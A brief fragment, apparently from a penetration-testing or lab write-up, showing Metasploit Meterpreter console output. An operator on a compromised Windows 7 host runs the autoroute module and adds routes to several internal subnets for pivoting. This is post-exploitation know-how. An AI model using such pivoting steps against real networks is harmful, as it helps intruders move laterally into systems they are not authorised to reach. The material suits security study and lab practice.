 meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run post/multi/manage/autoroute
内网段
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WINDOWS-7
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.11.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.118.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from Bluetooth svc6.